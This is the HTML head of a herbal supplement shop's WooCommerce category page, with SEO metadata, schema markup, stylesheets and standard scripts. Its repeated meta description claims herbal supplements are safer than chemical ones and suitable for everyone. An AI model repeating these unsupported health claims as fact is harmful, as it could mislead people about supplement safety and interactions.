

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.naturalherbsclinic.com/product-category/herbal-products/
body_size: 27871
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>HERBAL PRODUCTS Archives - Natural Herbs Clinic</title>
	<link rel="canonical" href="https://www.naturalherbsclinic.com/product-category/herbal-products/" />
	<link rel="next" href="https://www.naturalherbsclinic.com/product-category/herbal-products/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="HERBAL PRODUCTS Archives - Natural Herbs Clinic" />
	<meta property="og:description" content="Herbal products stores offer a wide variety of products to meet your needs. You can find everything from herbal item and herbal skin care products. Many stores also offer bulk herbs, which can save you money and ensure that you always have access to the herbs you need. With the rise of herbal products, more and more stores are popping up to provide these healthful and healthy alternatives. Our Herbal Products Store is a great source of pure health supplements and best overall health supplements. Let&#8217;s take a look at how herbal products can help you unlock a world of natural health. Herbal products are packed with herbal ingredients, and other natural herbs that can help improve overall health and well-being. By providing the body with a natural and holistic approach to health, herbal products can help to improve immunity, reduce stress, and provide energy. Best Herbal Supplements are also much safer than many of the chemical-based supplements on the market, so they can be used with any doubt. What&#8217;s more, herbal products are often more affordable than their chemical-based counterparts. So, if you&#8217;re looking for a way to save money on your health and wellness needs, then herbal products are definitely the way to go. When it comes to finding the Pure Health Supplement, it&#8217;s important to do your research. Make sure you look for products that are made with high-quality ingredients and are free of fillers, chemicals, and other unhealthy additives. It&#8217;s also a good idea to read reviews so you can get an idea of how the product has worked for other people. It&#8217;s also important to make sure that the product is right for your health needs. Best herbal supplements are suitable for everyone, because its free from any kind of chemical based ingredients. By doing your research and making sure you purchase quality products, you can ensure that you&#8217;re getting the most out of your herbal products. Whether you&#8217;re looking for pure health supplements or the best overall health supplements, herbal products stores can provide a wealth of options. Natural Herbs Clinic is a best source of buy Best Overall Health Supplements. By taking advantage of the natural health benefits of herbal products, you can improve your overall health and well-being. So, if you&#8217;re looking for the perfect way to unlock pure health supplements and best overall health supplements, look no further than your local herbal products store. Natural Herbs Clinic is also a great source of herbal store. You can find about different herbal products and their benefits, as well as how to use them safely and effectively. This can help you make the most of the natural health products and Herbal Skin Care Products benefits of herbal products. A lots of natural skin care products helps to deeply nourish enhance the natural skin." />
	<meta property="og:url" content="https://www.naturalherbsclinic.com/product-category/herbal-products/" />
	<meta property="og:site_name" content="Natural Herbs Clinic" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.naturalherbsclinic.com/product-category/herbal-products/","url":"https://www.naturalherbsclinic.com/product-category/herbal-products/","name":"HERBAL PRODUCTS Archives - Natural Herbs Clinic","isPartOf":{"@id":"https://www.naturalherbsclinic.com/#website"},"primaryImageOfPage":{"@id":"https://www.naturalherbsclinic.com/product-category/herbal-products/#primaryimage"},"image":{"@id":"https://www.naturalherbsclinic.com/product-category/herbal-products/#primaryimage"},"thumbnailUrl":"https://www.naturalherbsclinic.com/wp-content/uploads/2025/09/Home-Herbal-Supplements-Products.jpg","breadcrumb":{"@id":"https://www.naturalherbsclinic.com/product-category/herbal-products/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.naturalherbsclinic.com/product-category/herbal-products/#primaryimage","url":"https://www.naturalherbsclinic.com/wp-content/uploads/2025/09/Home-Herbal-Supplements-Products.jpg","contentUrl":"https://www.naturalherbsclinic.com/wp-content/uploads/2025/09/Home-Herbal-Supplements-Products.jpg","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://www.naturalherbsclinic.com/product-category/herbal-products/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.naturalherbsclinic.com/"},{"@type":"ListItem","position":2,"name":"HERBAL PRODUCTS"}]},{"@type":"WebSite","@id":"https://www.naturalherbsclinic.com/#website","url":"https://www.naturalherbsclinic.com/","name":"Natural Herbs Clinic","description":"Herb Clinic","publisher":{"@id":"https://www.naturalherbsclinic.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.naturalherbsclinic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.naturalherbsclinic.com/#organization","name":"Natural Herbs Clinic","url":"https://www.naturalherbsclinic.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.naturalherbsclinic.com/#/schema/logo/image/","url":"https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Herbs-Clinic.png","contentUrl":"https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Herbs-Clinic.png","width":167,"height":77,"caption":"Natural Herbs Clinic"},"image":{"@id":"https://www.naturalherbsclinic.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->



<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>HERBAL PRODUCTS Archives - Natural Herbs Clinic</title>
<meta name="description" content="Herbal products stores offer a wide variety of products to meet your needs. You can find everything from herbal item and herbal skin care products. Many stores also offer bulk herbs, which can save you money and ensure that you always have access to the herbs you need. With the rise of herbal products, more and more stores are popping up to provide these healthful and healthy alternatives. Our Herbal Products Store is a great source of pure health supplements and best overall health supplements. Let&#039;s take a look at how herbal products can help you unlock a world of natural health. Herbal products are packed with herbal ingredients, and other natural herbs that can help improve overall health and well-being. By providing the body with a natural and holistic approach to health, herbal products can help to improve immunity, reduce stress, and provide energy. Best Herbal Supplements are also much safer than many of the chemical-based supplements on the market, so they can be used with any doubt. What&#039;s more, herbal products are often more affordable than their chemical-based counterparts. So, if you&#039;re looking for a way to save money on your health and wellness needs, then herbal products are definitely the way to go. When it comes to finding the Pure Health Supplement, it&#039;s important to do your research. Make sure you look for products that are made with high-quality ingredients and are free of fillers, chemicals, and other unhealthy additives. It&#039;s also a good idea to read reviews so you can get an idea of how the product has worked for other people. It&#039;s also important to make sure that the product is right for your health needs. Best herbal supplements are suitable for everyone, because its free from any kind of chemical based ingredients. By doing your research and making sure you purchase quality products, you can ensure that you&#039;re getting the most out of your herbal products. Whether you&#039;re looking for pure health supplements or the best overall health supplements, herbal products stores can provide a wealth of options. Natural Herbs Clinic is a best source of buy Best Overall Health Supplements. By taking advantage of the natural health benefits of herbal products, you can improve your overall health and well-being. So, if you&#039;re looking for the perfect way to unlock pure health supplements and best overall health supplements, look no further than your local herbal products store. Natural Herbs Clinic is also a great source of herbal store. You can find about different herbal products and their benefits, as well as how to use them safely and effectively. This can help you make the most of the natural health products and Herbal Skin Care Products benefits of herbal products. A lots of natural skin care products helps to deeply nourish enhance the natural skin."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.naturalherbsclinic.com/product-category/herbal-products/" />
<link rel="next" href="https://www.naturalherbsclinic.com/product-category/herbal-products/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Herbal Products Store - Best Herbal Supplements - Pure Health Supplement" />
<meta property="og:description" content="Herbal products stores offer a wide variety of products to meet your needs. You can find everything from herbal item and herbal skin care products. Many stores also offer bulk herbs, which can save you money and ensure that you always have access to the herbs you need. With the rise of herbal products, more and more stores are popping up to provide these healthful and healthy alternatives. Our Herbal Products Store is a great source of pure health supplements and best overall health supplements. Let&#039;s take a look at how herbal products can help you unlock a world of natural health. Herbal products are packed with herbal ingredients, and other natural herbs that can help improve overall health and well-being. By providing the body with a natural and holistic approach to health, herbal products can help to improve immunity, reduce stress, and provide energy. Best Herbal Supplements are also much safer than many of the chemical-based supplements on the market, so they can be used with any doubt. What&#039;s more, herbal products are often more affordable than their chemical-based counterparts. So, if you&#039;re looking for a way to save money on your health and wellness needs, then herbal products are definitely the way to go. When it comes to finding the Pure Health Supplement, it&#039;s important to do your research. Make sure you look for products that are made with high-quality ingredients and are free of fillers, chemicals, and other unhealthy additives. It&#039;s also a good idea to read reviews so you can get an idea of how the product has worked for other people. It&#039;s also important to make sure that the product is right for your health needs. Best herbal supplements are suitable for everyone, because its free from any kind of chemical based ingredients. By doing your research and making sure you purchase quality products, you can ensure that you&#039;re getting the most out of your herbal products. Whether you&#039;re looking for pure health supplements or the best overall health supplements, herbal products stores can provide a wealth of options. Natural Herbs Clinic is a best source of buy Best Overall Health Supplements. By taking advantage of the natural health benefits of herbal products, you can improve your overall health and well-being. So, if you&#039;re looking for the perfect way to unlock pure health supplements and best overall health supplements, look no further than your local herbal products store. Natural Herbs Clinic is also a great source of herbal store. You can find about different herbal products and their benefits, as well as how to use them safely and effectively. This can help you make the most of the natural health products and Herbal Skin Care Products benefits of herbal products. A lots of natural skin care products helps to deeply nourish enhance the natural skin." />
<meta property="og:url" content="https://www.naturalherbsclinic.com/product-category/herbal-products/" />
<meta property="og:site_name" content="Natural Herbs Clinic" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Herbal Products Store - Best Herbal Supplements - Pure Health Supplement" />
<meta name="twitter:description" content="Herbal products stores offer a wide variety of products to meet your needs. You can find everything from herbal item and herbal skin care products. Many stores also offer bulk herbs, which can save you money and ensure that you always have access to the herbs you need. With the rise of herbal products, more and more stores are popping up to provide these healthful and healthy alternatives. Our Herbal Products Store is a great source of pure health supplements and best overall health supplements. Let&#039;s take a look at how herbal products can help you unlock a world of natural health. Herbal products are packed with herbal ingredients, and other natural herbs that can help improve overall health and well-being. By providing the body with a natural and holistic approach to health, herbal products can help to improve immunity, reduce stress, and provide energy. Best Herbal Supplements are also much safer than many of the chemical-based supplements on the market, so they can be used with any doubt. What&#039;s more, herbal products are often more affordable than their chemical-based counterparts. So, if you&#039;re looking for a way to save money on your health and wellness needs, then herbal products are definitely the way to go. When it comes to finding the Pure Health Supplement, it&#039;s important to do your research. Make sure you look for products that are made with high-quality ingredients and are free of fillers, chemicals, and other unhealthy additives. It&#039;s also a good idea to read reviews so you can get an idea of how the product has worked for other people. It&#039;s also important to make sure that the product is right for your health needs. Best herbal supplements are suitable for everyone, because its free from any kind of chemical based ingredients. By doing your research and making sure you purchase quality products, you can ensure that you&#039;re getting the most out of your herbal products. Whether you&#039;re looking for pure health supplements or the best overall health supplements, herbal products stores can provide a wealth of options. Natural Herbs Clinic is a best source of buy Best Overall Health Supplements. By taking advantage of the natural health benefits of herbal products, you can improve your overall health and well-being. So, if you&#039;re looking for the perfect way to unlock pure health supplements and best overall health supplements, look no further than your local herbal products store. Natural Herbs Clinic is also a great source of herbal store. You can find about different herbal products and their benefits, as well as how to use them safely and effectively. This can help you make the most of the natural health products and Herbal Skin Care Products benefits of herbal products. A lots of natural skin care products helps to deeply nourish enhance the natural skin." />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="73" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.naturalherbsclinic.com/#organization","name":"Natural Herbs Clinic"},{"@type":"WebSite","@id":"https://www.naturalherbsclinic.com/#website","url":"https://www.naturalherbsclinic.com","name":"Natural Herbs Clinic","publisher":{"@id":"https://www.naturalherbsclinic.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.naturalherbsclinic.com/product-category/herbal-products/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.naturalherbsclinic.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.naturalherbsclinic.com/product/","name":"Products"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.naturalherbsclinic.com/product-category/herbal-products/","name":"HERBAL PRODUCTS"}}]},{"@type":"CollectionPage","@id":"https://www.naturalherbsclinic.com/product-category/herbal-products/#webpage","url":"https://www.naturalherbsclinic.com/product-category/herbal-products/","name":"Herbal Products Store - Best Herbal Supplements - Pure Health Supplement","isPartOf":{"@id":"https://www.naturalherbsclinic.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.naturalherbsclinic.com/product-category/herbal-products/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Natural Herbs Clinic &raquo; Feed" href="https://www.naturalherbsclinic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Natural Herbs Clinic &raquo; Comments Feed" href="https://www.naturalherbsclinic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Natural Herbs Clinic &raquo; HERBAL PRODUCTS Category Feed" href="https://www.naturalherbsclinic.com/product-category/herbal-products/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.naturalherbsclinic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ekommart-gutenberg-blocks-css' href='https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/css/base/gutenberg-blocks.css?ver=3.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='advanced-google-recaptcha-style-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/advanced-google-recaptcha/assets/css/captcha.min.css?ver=1.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762880574' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='hint-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=4.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=4.6.7' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='ekommart-style-css' href='https://www.naturalherbsclinic.com/wp-content/themes/ekommart/style.css?ver=3.8.6' type='text/css' media='all' />
<style id='ekommart-style-inline-css' type='text/css'>
body{--primary:#3A7714;--primary_hover:#346C12;--secondary:;--text:;--accent:;--light:#888888;--border:#EBEBEB;--dark:#252525;}
/*# sourceURL=ekommart-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.naturalherbsclinic.com/wp-content/uploads/elementor/css/post-6.css?ver=1699333258' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.naturalherbsclinic.com/wp-content/uploads/elementor/css/global.css?ver=1699333258' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6576-css' href='https://www.naturalherbsclinic.com/wp-content/uploads/elementor/css/post-6576.css?ver=1699333258' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6970-css' href='https://www.naturalherbsclinic.com/wp-content/uploads/elementor/css/post-6970.css?ver=1729317144' type='text/css' media='all' />
<link rel='stylesheet' id='ekommart-elementor-css' href='https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/css/base/elementor.css?ver=3.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekommart-woocommerce-style-css' href='https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/css/woocommerce/woocommerce.css?ver=3.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/css/libs/tooltipster.bundle.min.css?ver=3.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekommart-child-style-css' href='https://www.naturalherbsclinic.com/wp-content/themes/ekommart-child/style.css?ver=3.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.naturalherbsclinic.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-google-recaptcha-custom-js-extra">
/* <![CDATA[ */
var agrRecaptcha = {"site_key":"6LflCkwmAAAAAIEaT5F3K4jrIcqrWEsXpapghhJq"};
//# sourceURL=advanced-google-recaptcha-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/advanced-google-recaptcha/assets/js/captcha.min.js?ver=1.0.15" id="advanced-google-recaptcha-custom-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;onload=agrLoad&amp;render=explicit&amp;ver=1.0.15" id="advanced-google-recaptcha-api-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://www.naturalherbsclinic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.naturalherbsclinic.com/wp-json/wp/v2/product_cat/143" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.naturalherbsclinic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.13.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<meta name="theme-color" content="#F8F8F8">
			<link rel="icon" href="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/WhatsApp_Image_2022-12-17_at_11.34.25-removebg-preview-1-50x50.png" sizes="32x32" />
<link rel="icon" href="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/WhatsApp_Image_2022-12-17_at_11.34.25-removebg-preview-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/WhatsApp_Image_2022-12-17_at_11.34.25-removebg-preview-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/WhatsApp_Image_2022-12-17_at_11.34.25-removebg-preview-1-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			li.additional_information_tab {
    display: none !important;
}
.single-product .woocommerce-tabs ul.tabs li a {
    
    color: #3f7c11;
}
.woocommerce-product-attributes{
	display:none !important;
}
.woosc-quick-table{
	display:none;
}
.cat-item-15{
	display:none;
}
.cat-item-148{
	display:none;
}
h2
{
line-height:10px;
	
	 margin-top: 0px !important;
}

    p{
      margin-top: 0px;
    }
.woocommerce-Tabs-panel{
	font-family:poppins;
		font-size:15px !important;
	color:#000 !important;

}
#tab-description {
    font-size: 16px !important;
    font-family: 'Open Sans';
}
.tab-pane{
	font-size:16px !important;
	font-family: 'Open Sans';
}


		</style>
		</head>
